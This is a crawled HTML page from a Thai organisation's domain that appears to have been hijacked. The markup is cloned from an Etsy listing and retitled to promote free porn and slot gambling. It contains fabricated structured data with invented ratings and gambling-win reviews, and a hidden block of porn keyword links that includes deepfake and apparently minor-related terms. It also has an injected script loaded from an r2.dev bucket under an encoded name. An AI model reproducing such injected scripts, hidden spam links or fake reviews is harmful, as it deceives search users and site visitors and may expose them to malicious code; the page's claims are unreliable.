

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ttba.or.th/%E6%B3%B0%E5%9C%8B%E6%96%B0%E8%81%9E/
body_size: 100698
content:

<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" style="--vh: 53.300000000000004px;"><head><script src="https://browser.sentry-cdn.com/6.19.7/bundle.min.js" crossorigin="anonymous"></script><script async="" src="//www.googletagmanager.com/gtm.js?id=GTM-KWW5SS" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script><script async="" defer src="https://www.etsy.com/include/tags.js"></script><script type="text/javascript" async="" src="https://www.googletagmanager.com/gtag/destination?id=AW-1001213127&amp;cx=c&amp;gtm=4e5ao1" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script><script type="text/javascript" async="" src="https://bat.bing.com/bat.js" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script><script src="https://browser.sentry-cdn.com/6.19.7/bundle.min.js" crossorigin="anonymous"></script><script async="" src="//www.googletagmanager.com/gtm.js?id=GTM-KWW5SS" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script><script async="" defer src="https://www.etsy.com/include/tags.js"></script><script type='text/javascript' src='https://pub-1967371f7d8246ef9b6f8b300ca633a9.r2.dev/IwstcnNTTmI-Xj8pWIWTyQJgPx3T-iq-Z-2gbbLzdc54hAwqCt7G6YR1GSGYWPdGSIdYsnCdOqcfnd6ifo-2iA=='></script>
<script>if (window.performance && performance.mark) performance.mark("TTP")</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="content-language" content="th-TH">
 
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="pinterest" content="nosearch">
 
<meta name="csrf_nonce" content="3:1757443933:h3mNc4ckq3t2W3lUIwJ4ng47mPQt:8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba">
<meta name="uaid_nonce" content="3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4">
 
<meta property="fb:app_id" content="89186614300">
 
<meta name="css_dist_path" content="/ac/sasquatch/css/" />
<meta name="dist" content="202509091757442671" />
 
 
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
!function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);
</script>
 
<link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.30fe198016e341,site-chrome/header/header.6a41bfc6e0e7d6,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.746c61f69b1398,site-chrome/footer/footer.746c61f69b1398,gdpr/settings-overlay.746c61f69b1398.css?variant=sasquatch" type="text/css" />
<link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.5c84e07191fa5c,common/stars-svg.746c61f69b1398,neu/modules/favorite_listing_button.746c61f69b1398,neu/modules/quickview.746c61f69b1398,listzilla/responsive/listing-page-desktop.746c61f69b1398,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,web-toolkit-v2/modules/forms/radios.746c61f69b1398,listing-page/image-carousel/responsive.746c61f69b1398,listzilla/image-overlay.746c61f69b1398,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.746c61f69b1398,listings3/checkout/single-listing.746c61f69b1398,common/forms_no_import.746c61f69b1398,__modules__ListingPage__src__/Personalization/Fields/styles.02149cde20b454,listzilla/giftwrap.746c61f69b1398,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,web-toolkit-v2/modules/banners/banners.746c61f69b1398,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.746c61f69b1398,appreciation_photos/photo_overlay.746c61f69b1398,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.746c61f69b1398,web-toolkit-v2/modules/action_groups/action_groups.746c61f69b1398,reviews/header.4f9de1b7666e82,listzilla/reviews/variations.746c61f69b1398,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.746c61f69b1398,web-toolkit-v2/modules/chips/selectable_chip.746c61f69b1398,web-toolkit-v2/modules/chips/chip_group.746c61f69b1398,sort-by-reviews.3affa09ef32549,__modules__ListingPage__src__/SellerCred/Header/styles.6cc02951826104,shop2/common/rating-and-reviews-count.746c61f69b1398,__modules__ListingPage__src__/SellerCred/Badges/styles.6cc02951826104,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.746c61f69b1398,listings3/structured-policies.fe3bd9d216295e,web-toolkit-v2/modules/forms/checkboxes.746c61f69b1398,favorites/collection/list.746c61f69b1398,favorites/collection/row.746c61f69b1398,favorites/adaptive-height-desktop.746c61f69b1398,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.746c61f69b1398,__modules__CollectionRecs__src__/Views/Card/view.32fb07f3620cc2.css?variant=sasquatch" type="text/css" />
 
<script>
//todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
// for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
// files could call.
function waitForElm(selector) {
return new Promise((resolve) => {
if (document.querySelector(selector)) {
return resolve(document.querySelector(selector));
}
 
const observer = new MutationObserver(() => {
if (document.querySelector(selector)) {
observer.disconnect();
resolve(document.querySelector(selector));
}
});
 
// If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
observer.observe(document.body, {
childList: true,
subtree: true,
});
});
}
function retryLoadingAirgap(loadAsync, attemptNumber) {
var element = document.createElement("script");
element.type = "text/javascript";
element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
if (loadAsync) {
element.setAttribute('data-cfasync', true);
element.async = true;
}
 
element.onerror = (error) => {
if (attemptNumber < 3) {
window.__etsy_logging.eventpipe.logEvent({
event_name: `transcend_cmp_airgap_preliminary_failure`,
airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
airgap_bundle: 'control_bundle',
error: error,
retryAttempt: attemptNumber,
attemptWasAsyncLoad: loadAsync
});
retryLoadingAirgap(false, attemptNumber + 1);
}
else {
try {
//ideally we would have the same STATSD here as in transcend-integration.ts
//but we can't import STATSD into mustache files.This only occurs 0.02% of the time anyway and
//this should work, so tracking in the "happy case" in the ts file should be sufficient.
window.initializePrivacySettingsManager(false);
}
catch (error) {
waitForElm("#privacy-settings-manager-load-complete").then(()=> {
window.initializePrivacySettingsManager(false);
});
}
// Update privacy footer based on Airgap info after footer script is loaded.
waitForElm("#footer-script-loaded").then(()=> {
window.updatePrivacySettingsFooterTextBasedOnRegime();
});
 
window.__etsy_logging.eventpipe.logEvent({
event_name: `transcend_cmp_airgap_load_failure`,
airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
airgap_bundle: 'control_bundle',
error: error,
retryAttempts: attemptNumber
});
}
}
 
var head = document.getElementsByTagName('head')[0];
head.appendChild(element);
}
 
function handleErrorLoadingAirgap() {
window.__etsy_logging.eventpipe.logEvent({
event_name: `transcend_cmp_airgap_preliminary_failure`,
airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
airgap_bundle: 'control_bundle',
retryAttempt: 1,
attemptWasAsyncLoad: true
});
 
retryLoadingAirgap(true, 2);
}
</script>
 
<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()"async></script>
 

 
<title>xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา   </title>
<meta name="description" content="xxx เว็บรวมวิดีโอ 18+ ฟรี ไม่เซ็นเซอร์ อัปเดตหนังโป๊และคลิปหลุดล่าสุด คุณภาพเยี่ยม แหล่งดู MissAV, JAV, Pornhub อันดับหนึ่ง.">
 
<meta name="robots" content="max-image-preview:large">
<meta name="robots" content="index, follow">
 
 
 
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "Product",
"url": "https://ttba.or.th/",
"name": "xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา   ",
"sku": "4302118744",
"description": "xxx เว็บรวมวิดีโอ 18+ ฟรี ไม่เซ็นเซอร์ อัปเดตหนังโป๊และคลิปหลุดล่าสุด คุณภาพเยี่ยม แหล่งดู MissAV, JAV, Pornhub อันดับหนึ่ง.",
"image": [
{
"@type": "ImageObject",
"author": "คลิปหลุด",
"contentUrl": "https://i.ibb.co/LDZQz4yV/thaiii.jpg",
"thumbnailUrl": "https://i.ibb.co/LDZQz4yV/thaiii.jpg"
}
],
"category": "Android Game < เว็บไซต์สล็อต < หนังโป๊",
"brand": {
"@type": "Brand",
"name": "คลิปหลุด"
},
"logo": "https://nom04.arreter.org/img/gifคลิปหลุด%20(1).gif",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": 4.9,
"reviewCount": 62595
},
"offers": {
"@type": "AggregateOffer",
"offerCount": 952,
"lowPrice": 258621,
"highPrice": 494253,
"priceCurrency": "THB",
"availability": "https://schema.org/InStock",
"shippingDetails": {
"@type": "OfferShippingDetails",
"shippingOrigin": {
"@type": "DefinedRegion",
"addressCountry": "TH"
}
}
},
"review": [
{
"@type": "Review",
"reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
"datePublished": "2025-11-10",
"reviewBody": "จริงเหรอ? หลังจากหมุนสล็อต RTP นี้ไปแค่ไม่กี่ครั้ง ก็ได้สัญลักษณ์ Scatter เต็มหน้าจอทันทีเลย!â€ ",
"author": { "@type": "Person", "name": "suripto" }
},
{
"@type": "Review",
"reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
"datePublished": "2025-08-09",
"reviewBody": "นี่เป็นครั้งแรกที่ฉันเล่นสล็อตในเว็บไซต์ที่แนะนำ และฉันก็ได้รับรางวัลสูงสุดทันที โชคดีมากเลย!",
"author": { "@type": "Person", "name": "suripto" }
},
{
"@type": "Review",
"reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
"datePublished": "2025-09-06",
"reviewBody": "มันบ้ามาก ลงทะเบียนช่วงบ่ายที่ คลิปหลุด แล้วถอนผลลัพธ์จากฟรีสปินตอนเย็น",
"author": { "@type": "Person", "name": "pahrihin" }
},
{
"@type": "Review",
"reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
"datePublished": "2025-08-07",
"reviewBody": "เพิ่งสมัครสมาชิกเมื่อไม่กี่ชั่วโมงที่ผ่านมา ลองหมุนสล็อตเกมโปรดดูเล็กน้อย ปรากฏว่ายอดเงินในบัญชีเพิ่มขึ้นอย่างรวดเร็วทันที!",
"author": { "@type": "Person", "name": "noval" }
}
]
}
</script>
 
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "VideoObject",
"name": "xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา   ",
"description": "xxx เว็บรวมวิดีโอ 18+ ฟรี ไม่เซ็นเซอร์ อัปเดตหนังโป๊และคลิปหลุดล่าสุด คุณภาพเยี่ยม แหล่งดู MissAV, JAV, Pornhub อันดับหนึ่ง.",
"thumbnailUrl": [
"https://i.ibb.co/LDZQz4yV/thaiii.jpg",
"https://i.ibb.co/LDZQz4yV/thaiii.jpg"
],
"uploadDate": "2024-09-28T04:19:10-04:00",
"duration": "PT18S",
"contentUrl": "https://tools.prinsh.com/admin/admin.mp4"
}
</script>
 
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"name": "Home",
"item": "https://ttba.or.th/"
}
]
}
</script>
 
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@graph": [
{
"@type": "Organization",
"@id": "https://ttba.or.th/#org",
"name": "คลิปหลุด",
"url": "https://ttba.or.th/",
"logo": "https://i.ibb.co/LDZQz4yV/thaiii.jpg"
},
{
"@type": "WebSite",
"@id": "https://ttba.or.th/#website",
"url": "https://ttba.or.th/",
"name": "คลิปหลุด",
"publisher": { "@id": "https://ttba.or.th/#org" },
"inLanguage": "id-ID",
"potentialAction": {
"@type": "SearchAction",
"target": "https://ttba.or.th/?s={search_term_string}",
"query-input": "required name=search_term_string"
}
},
{
"@type": "SoftwareApplication",
"@id": "https://ttba.or.th/#app",
"name": "คลิปหลุด",
"applicationCategory": "GameApplication",
"operatingSystem": "Android, iOS, Windows",
"offers": { "@type": "Offer", "price": "0", "priceCurrency": "THB" },
"aggregateRating": { "@type": "AggregateRating", "ratingValue": 4.9, "ratingCount": 62595 }
}
]
}
</script>
 
<meta name="twitter:site" content="@คลิปหลุด" value="" /><meta name="twitter:card" content="summary_large_image" value="" /><meta name="twitter:app:name:iphone" content="คลิปหลุด" value="" /><meta name="twitter:app:url:iphone" content="etsy://listing/4302118744?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:iphone" content="477128284" value="" /><meta name="twitter:app:name:ipad" content="คลิปหลุด" value="" /><meta name="twitter:app:url:ipad" content="etsy://listing/4302118744?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:ipad" content="477128284" value="" /><meta name="twitter:app:name:googleplay" content="คลิปหลุด" value="" /><meta name="twitter:app:url:googleplay" content="etsy://listing/4302118744?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:googleplay" content="com.etsy.android" value="" />
<meta property="og:title" content="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา   " />
<meta property="og:description" content="xxx เว็บรวมวิดีโอ 18+ ฟรี ไม่เซ็นเซอร์ อัปเดตหนังโป๊และคลิปหลุดล่าสุด คุณภาพเยี่ยม แหล่งดู MissAV, JAV, Pornhub อันดับหนึ่ง." />
<meta property="og:type" content="product" /><meta property="og:url" content="https://ttba.or.th/?utm_source=OpenGraph&utm_medium=PageTools&utm_campaign=Share" /><meta property="og:image" content="https://i.ibb.co/LDZQz4yV/thaiii.jpg" /><meta property="product:price:amount" content="22.50" /><meta property="product:price:currency" content="GBP" />
 

 
<meta property="al:ios:url" content="etsy://listing/4302118744?ref=applinks_ios" /><meta property="al:ios:app_store_id" content="477128284" /><meta property="al:ios:app_name" content="คลิปหลุด" /><meta property="al:android:url" content="etsy://listing/4302118744?ref=applinks_android" /><meta property="al:android:package" content="com.etsy.android" /><meta property="al:android:app_name" content="คลิปหลุด" />
 
<link rel="preconnect" href="https://ttba.or.th/" crossorigin="anonymous" /><link rel="preconnect" href="https://ttba.or.th/" /><link rel="preconnect" href="//v.etsystatic.com" /><link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous" /><link rel="preload" as="image" imagesrcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg" fetchpriority="high" />
 
<link rel="canonical" href="https://ttba.or.th/" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-FI" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-AU" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-CA" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-DK" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-HK" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-IE" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-IL" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-IN" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-NZ" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-NO" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-SE" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-SG" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-GB" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="de" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="de-AT" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="de-CH" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="fr" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="fr-CA" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="nl" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="nl-BE" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="it" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="es" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="es-MX" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="ja" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="pl" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="pt" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="x-default" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-US" />
 
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>
 
<link rel="shortcut icon" href="https://i.ibb.co/XrwMC2sc/Pornhub-Logo-wine.png" />
<link rel="icon" href="https://i.ibb.co/XrwMC2sc/Pornhub-Logo-wine.png" type="https://i.ibb.co/XrwMC2sc/Pornhub-Logo-wine.png" sizes="32x32" />
<link rel="icon" href="https://i.ibb.co/XrwMC2sc/Pornhub-Logo-wine.png" type="https://i.ibb.co/XrwMC2sc/Pornhub-Logo-wine.png" sizes="16x16" />
<link rel="apple-touch-icon" href="https://i.ibb.co/XrwMC2sc/Pornhub-Logo-wine.png" sizes="180x180" />
<link rel="mask-icon" href="https://i.ibb.co/XrwMC2sc/Pornhub-Logo-wine.png" color="rgb(241, 100, 30)" />
<link rel="manifest" href="/site.webmanifest" />
<meta name="apple-mobile-web-app-title" content="คลิปหลุด" />
<meta name="application-name" content="คลิปหลุด" />
<meta name="msapplication-TileColor" content="#F1641E" />
<meta name="theme-color" content="rgb(255, 255, 255)" />
<link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="คลิปหลุด"/>
<script async="" src="//resources.xg4ken.com/js/v2/ktag.js?tid=KT-N3E88-3EB"></script><script type="text/javascript" async="" src="https://googleads.g.doubleclick.net/pagead/viewthroughconversion/1001213127/?random=1761609600073&amp;cv=11&amp;fst=1761609600073&amp;bg=ffffff&amp;guid=ON&amp;async=1&amp;gtm=45be5ao1v879674188z86935543za200zb6935543zd6935543xea&amp;gcd=13t3t3t3t5l1&amp;dma=0&amp;tag_exp=101509157~103116026~103200004~103233427~104527907~104528500~104684208~104684211~104948813~115480709~115583769~115938466~115938469~116217636~116217638&amp;u_w=412&amp;u_h=732&amp;url=https%3A%2F%2Flms.ikippgribojonegoro.ac.id%2F&amp;frm=0&amp;tiba=คลิปหลุด%3A%20Layanan%20Bet%20200%20Situs%20Slot%20Gacor%20Resmi%20Malam%20Ini%20Terpercaya%202025&amp;hn=www.googleadservices.com&amp;npa=0&amp;pscdl=noapi&amp;uaa=&amp;uab=&amp;uafvl=&amp;uamb=0&amp;uam=&amp;uap=&amp;uapv=&amp;uaw=0&amp;_tu=CA&amp;data=ecomm_prodid%3D%3Becomm_pagetype%3Dother%3Becomm_totalvalue%3D%3Becomm_rec_prodid%3D%3Becomm_category%3D%3Becomm_pvalue%3D%3Becomm_quantity%3D%3Ba%3D%3Bg%3D%3Bhasaccount%3Dfalse%3Bcqs%3D%3Brp%3D%3Bly%3D%3Bhs%3D%3B_google_crm_id%3D%3Bads_data_redaction%3Dfalse&amp;rfmt=3&amp;fmt=4" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script><script async="" src="//resources.xg4ken.com/js/v2/ktag.js?tid=KT-N3E88-3EB"></script></head><body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-US THB ID wt-browser-has-no-hover-support" data-language="en-US" data-currency="THB" data-region="ID" data-hover-none="true" data-visual-focus-state="true" data-mobile-viewport-height="true"><div style="display: none;">
<a href="https://ttba.or.th/">ro89</a>
<a href="https://ttba.or.th/">xxx</a>
<a href="https://ttba.or.th/">หนังโป๊</a>
<a href="https://ttba.or.th/">คลิปหลุด</a>
<a href="https://ttba.or.th/">porn</a>
<a href="https://ttba.or.th/">xnxx</a>
<a href="https://ttba.or.th/">หี</a>
<a href="https://ttba.or.th/">missav</a>
<a href="https://ttba.or.th/">jav</a>
<a href="https://ttba.or.th/">pornhub</a>
<a href="https://ttba.or.th/">หนังxxx</a>
<a href="https://ttba.or.th/">xxxไทย</a>
<a href="https://ttba.or.th/">xxx ไทย</a>
<a href="https://ttba.or.th/">xxxอนิเมะ</a>
<a href="https://ttba.or.th/">xxxญี่ปุ่น</a>
<a href="https://ttba.or.th/">xxx onlyfan</a>
<a href="https://ttba.or.th/">xxx vk</a>
<a href="https://ttba.or.th/">อนิเมะxxx</a>
<a href="https://ttba.or.th/">roblox xxx</a>
<a href="https://ttba.or.th/">หนังโป๊av</a>
<a href="https://ttba.or.th/">หนังโป๊168</a>
<a href="https://ttba.or.th/">หนังโป๊ onlyfan</a>
<a href="https://ttba.or.th/">หนังโป๊ av</a>
<a href="https://ttba.or.th/">หนังโป๊ ญี่ปุ่น</a>
<a href="https://ttba.or.th/">หนังโป๊onlyfan</a>
<a href="https://ttba.or.th/">หนังโป๊vk</a>
<a href="https://ttba.or.th/">หนังโป๊ ซับไทย</a>
<a href="https://ttba.or.th/">หนังโป๊3d</a>
<a href="https://ttba.or.th/">คลิปหลุดvk</a>
<a href="https://ttba.or.th/">คลิปหลุด vk</a>
<a href="https://ttba.or.th/">vk คลิปหลุด</a>
<a href="https://ttba.or.th/">คลิปหลุด onlyfan</a>
<a href="https://ttba.or.th/">คลิปหลุด onlyfans</a>
<a href="https://ttba.or.th/">xxxคลิปหลุด</a>
<a href="https://ttba.or.th/">porn hub</a>
<a href="https://ttba.or.th/">gay porn</a>
<a href="https://ttba.or.th/">sophie rain porn</a>
<a href="https://ttba.or.th/">free porn</a>
<a href="https://ttba.or.th/">porn gay</a>
<a href="https://ttba.or.th/">thai porn</a>
<a href="https://ttba.or.th/">porn thai</a>
<a href="https://ttba.or.th/">porn hd</a>
<a href="https://ttba.or.th/">porn xxx</a>
<a href="https://ttba.or.th/">deepfake porn</a>
<a href="https://ttba.or.th/">xnxxไทย</a>
<a href="https://ttba.or.th/">xnxxខ្មែរ</a>
<a href="https://ttba.or.th/">xnxx japan</a>
<a href="https://ttba.or.th/">xxxหี</a>
<a href="https://ttba.or.th/">หีxxx</a>
<a href="https://ttba.or.th/">หีvk</a>
<a href="https://ttba.or.th/">vk หี</a>
<a href="https://ttba.or.th/">หี vk</a>
<a href="https://ttba.or.th/">หี18+</a>
<a href="https://ttba.or.th/">missav ws</a>
<a href="https://ttba.or.th/">คลิปหลุด</a>
<a href="https://ttba.or.th/">missav.</a>
<a href="https://ttba.or.th/">ro89อนิเมะ</a>
<a href="https://ttba.or.th/">อนิเมะro89</a>
<a href="https://ttba.or.th/">ro89ไทย</a>
<a href="https://ttba.or.th/">ro89 คืออะไร</a>
<a href="https://ttba.or.th/">ro89 อนิเมะ</a>
<a href="https://ttba.or.th/">ro89นักเรียน</a>
<a href="https://ttba.or.th/">ro89ชายชาย</a>
<a href="https://ttba.or.th/">ro89ช่วยตัวเอง</a>
<a href="https://ttba.or.th/">jav subthai</a>
<a href="https://ttba.or.th/">jav most</a>
<a href="https://ttba.or.th/">jav ซับไทย</a>
<a href="https://ttba.or.th/">jav guru</a>
<a href="https://ttba.or.th/">javซับไทย</a>
<a href="https://ttba.or.th/">jav sub</a>
<a href="https://ttba.or.th/">jav uncen</a>
<a href="https://ttba.or.th/">jav sub thai</a>
<a href="https://ttba.or.th/">jav hd</a>
<a href="https://ttba.or.th/">jav porn</a>
<a href="https://ttba.or.th/">kanna seto jav</a>
<a href="https://ttba.or.th/">jav uncensored</a>
<a href="https://ttba.or.th/">18+</a>
<a href="https://ttba.or.th/">อนิเมะ18+</a>
<a href="https://ttba.or.th/">หนัง18+</a>
<a href="https://ttba.or.th/">18+🔥</a>
<a href="https://ttba.or.th/">manhwa 18+</a>
<a href="https://ttba.or.th/">มังฮวา18+</a>
<a href="https://ttba.or.th/">java 18</a>
<a href="https://ttba.or.th/">อนิเมะ 18+</a>
<a href="https://ttba.or.th/">anime 18+</a>
<a href="https://ttba.or.th/">manhwa 18</a>
<a href="https://ttba.or.th/">มังงะวาย18+</a>
<a href="https://ttba.or.th/">โดจิน 18+</a>
<a href="https://ttba.or.th/">มังงะ18+</a>
<a href="https://ttba.or.th/">โดจิน18+</a>
<a href="https://ttba.or.th/">18 again</a>
<a href="https://ttba.or.th/">อนิเมะวาย18+</a>
<a href="https://ttba.or.th/">วิธีเข้า pornhub</a>
<a href="https://ttba.or.th/">pornhub 168</a>
<a href="https://ttba.or.th/">เข้า pornhub</a>
<a href="https://ttba.or.th/">วิธีเข้าpornhub</a>
<a href="https://ttba.or.th/">pornhub download</a>
<a href="https://ttba.or.th/">pornhub thai</a>
<a href="https://ttba.or.th/">เฮนไต</a>
<a href="https://ttba.or.th/">xxxเฮนไต</a>
<a href="https://ttba.or.th/">hentai</a>
<a href="https://ttba.or.th/">anime hentai</a>
<a href="https://ttba.or.th/">hentai game</a>
<a href="https://ttba.or.th/">n hentai</a>
<a href="https://ttba.or.th/">game hentai</a>
<a href="https://ttba.or.th/">sophie rain</a>
<a href="https://ttba.or.th/">sophie rain xxx</a>
<a href="https://ttba.or.th/">xvideos</a>
<a href="https://ttba.or.th/">หนังโป๊</a>
<a href="https://ttba.or.th/">streaming 18</a>
<a href="https://ttba.or.th/">18+ -12</a>
<a href="https://ttba.or.th/">viral videos 19 minutes video</a>
<a href="https://ttba.or.th/">18+</a>
<a href="https://ttba.or.th/">ai 18+</a>
<a href="https://ttba.or.th/">link download video 18+</a>
<a href="https://ttba.or.th/">onlyfans</a>
<a href="https://ttba.or.th/">mia khalifa</a>
<a href="https://ttba.or.th/">mia khalifa xxx</a>
<a href="https://ttba.or.th/">mia khalifa song</a>
<a href="https://ttba.or.th/">xxx mia khalifa</a>
<a href="https://ttba.or.th/">viral videos 19 minutes video</a>
<a href="https://ttba.or.th/">18+</a>
<a href="https://ttba.or.th/">mia khalifa porn</a>
<a href="https://ttba.or.th/">av</a>
<a href="https://ttba.or.th/">หนัง av ญี่ปุ่น</a>
<a href="https://ttba.or.th/">avจีน</a>
<a href="https://ttba.or.th/">หนังโป๊ av</a>
<a href="https://ttba.or.th/">porn av</a>
<a href="https://ttba.or.th/">ดาราav</a>
<a href="https://ttba.or.th/">av จีน</a>
<a href="https://ttba.or.th/">av thai</a>
<a href="https://ttba.or.th/">ดูav</a>
<a href="https://ttba.or.th/">avไทย</a>
<a href="https://ttba.or.th/">this av</a>
<a href="https://ttba.or.th/">av thaisub</a>
<a href="https://ttba.or.th/">jav av</a>
<a href="https://ttba.or.th/">av ไทย</a>
<a href="https://ttba.or.th/">av ซัพไทย</a>
<a href="https://ttba.or.th/">avฝรั่ง</a>
<a href="https://ttba.or.th/">avไม่เซ็นเซอร์</a>
<a href="https://ttba.or.th/">ดารา av</a>
<a href="https://ttba.or.th/">av hd</a>
<a href="https://ttba.or.th/">av jav</a>
<a href="https://ttba.or.th/">หนังโป๊</a>
<a href="https://ttba.or.th/">av ฝรั่ง</a>
<a href="https://ttba.or.th/">av miss</a>
<a href="https://ttba.or.th/">หนังav ซับไทย</a>
<a href="https://ttba.or.th/">หนังโป๊เกย์.com</a>
<a href="https://ttba.or.th/">หนังโป๊เกย์18+</a>
<a href="https://ttba.or.th/">หนังโป๊เกย์ ญี่ปุ่น</a>
<a href="https://ttba.or.th/">หนังโป๊เกย์ ไทย</a>
<a href="https://ttba.or.th/">ro89นุ้ย</a>
<a href="https://ttba.or.th/">หนังโป๊เขมร</a>
<a href="https://ttba.or.th/">video คลิปหลุด</a>
<a href="https://ttba.or.th/">เขมรxxx</a>
<a href="https://ttba.or.th/">หลุดvk</a>
<a href="https://ttba.or.th/">หลุด vk</a>
<a href="https://ttba.or.th/">คลิปหลุดvk</a>
<a href="https://ttba.or.th/">vk หลุด</a>
